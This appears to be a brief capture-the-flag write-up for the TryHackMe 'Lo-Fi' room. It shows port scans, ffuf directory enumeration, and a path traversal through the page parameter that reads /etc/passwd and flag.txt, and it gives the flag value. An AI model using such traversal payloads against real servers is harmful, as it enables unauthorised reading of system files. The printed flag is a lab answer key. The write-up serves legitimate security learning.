wellcome to lo-fi tryhackme challange , i just simple writeup for it , without to much explanations
first of all , I going to scan network , so I will use rustscan first because rust scan much faster , after that I use nmap scan for detailed scanning
rustscan -a <ip>
scan result
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ackafter that scan using nmap
nmap -sV -vvv -p22,80 10.10.173.193nmap scan results
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack Apache httpd 2.2.22 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.01 secondsthats it ok , now just explore the port 80
Gathering information
information gathering is the most important step for CTF, after gathering information only we can move to further steps

so analysing what are technologies used in this website using wappalyzer
Directory enum / Hidden directory Enum
then I am going to get directory enumaration
ffuf -u http://10.10.173.193/FUZZ -w /home/ducky/wordlists/SecLists/Discovery/Web-Content/common.txtscan result
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://10.10.173.193/FUZZ
:: Wordlist : FUZZ: /home/ducky/wordlists/SecLists/Discovery/Web-Content/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htaccess [Status: 403, Size: 290, Words: 21, Lines: 11, Duration: 3715ms]
.hta [Status: 403, Size: 285, Words: 21, Lines: 11, Duration: 3716ms]
.htpasswd [Status: 403, Size: 290, Words: 21, Lines: 11, Duration: 4753ms]
index.php [Status: 200, Size: 4162, Words: 1375, Lines: 128, Duration: 235ms]
server-status [Status: 403, Size: 294, Words: 21, Lines: 11, Duration: 245ms]
:: Progress: [4746/4746] :: Job [1/1] :: 131 req/sec :: Duration: [0:00:35] :: Errors: 0 ::then analysing source code in this website, we can find some enpoints

when I click this link it get source code from specific location like this
http://10.10.173.193/?page=relax.phpso lets try the path traversal vulnerability ,
http://10.10.173.193/?page=../../../../../../../../../etc/passwdboom I got it

just ii try this and i got flag
http://10.10.173.193/?page=../../../../../flag.txtflag is
flag{e4478e0eab69bd642b8238765dcb7d18}
thank you for reading my blog post , i will see you in another blog